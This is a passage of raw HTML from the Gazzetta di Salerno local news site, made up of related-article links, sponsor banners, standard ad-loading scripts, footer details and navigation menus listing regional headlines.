                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/adelio-lanzalotti-il-coraggioso-carabiniere-di-montecorvino-rovella-salvatore-di-bambini-nominato-cavaliere-della-repubblica-italiana/"  rel="bookmark" class="td-image-wrap " title="Adelio Lanzalotti, il coraggioso carabiniere ausiliare in congedo di Montecorvino Rovella, “salvatore di bambini”, nominato “Cavaliere della Repubblica Italiana”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/consegna-onorificenza-a-Adelio-Lanzalotti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/consegna-onorificenza-a-Adelio-Lanzalotti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/consegna-onorificenza-a-Adelio-Lanzalotti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Adelio Lanzalotti, il coraggioso carabiniere ausiliare in congedo di Montecorvino Rovella, “salvatore di bambini”, nominato “Cavaliere della Repubblica Italiana”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/adelio-lanzalotti-il-coraggioso-carabiniere-di-montecorvino-rovella-salvatore-di-bambini-nominato-cavaliere-della-repubblica-italiana/"  rel="bookmark" title="Adelio Lanzalotti, il coraggioso carabiniere ausiliare in congedo di Montecorvino Rovella, “salvatore di bambini”, nominato “Cavaliere della Repubblica Italiana”.">Adelio Lanzalotti, il coraggioso carabiniere ausiliare in congedo di Montecorvino Rovella, “salvatore di bambini”, nominato “Cavaliere della Repubblica Italiana”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/75-anni-dalla-fondazione-del-rotary-club-salerno-raccontati-da-andrea-carraro-nella-giornata-di-celebrazione-donato-al-comune-di-salerno-il-patrimonio-storico-dei-club-rotary-salern/"  rel="bookmark" class="td-image-wrap " title="75 anni dalla fondazione del “Rotary Club Salerno” raccontati da Andrea Carraro. Nella giornata di celebrazione donato al Comune di Salerno il patrimonio storico dei Club Rotary salernitani e del Distretto Rotary che sarà conservato nell’ Archivio Generale.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/i-fondatori-del-Rotary-Club-Salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/i-fondatori-del-Rotary-Club-Salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/i-fondatori-del-Rotary-Club-Salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="75 anni dalla fondazione del “Rotary Club Salerno” raccontati da Andrea Carraro. Nella giornata di celebrazione donato al Comune di Salerno il patrimonio storico dei Club Rotary salernitani e del Distretto Rotary che sarà conservato nell’ Archivio Generale.  " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/75-anni-dalla-fondazione-del-rotary-club-salerno-raccontati-da-andrea-carraro-nella-giornata-di-celebrazione-donato-al-comune-di-salerno-il-patrimonio-storico-dei-club-rotary-salern/"  rel="bookmark" title="75 anni dalla fondazione del “Rotary Club Salerno” raccontati da Andrea Carraro. Nella giornata di celebrazione donato al Comune di Salerno il patrimonio storico dei Club Rotary salernitani e del Distretto Rotary che sarà conservato nell’ Archivio Generale.  ">75 anni dalla fondazione del “Rotary Club Salerno” raccontati da Andrea Carraro. Nella giornata di celebrazione donato al Comune di Salerno il patrimonio storico...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8472";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31714";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
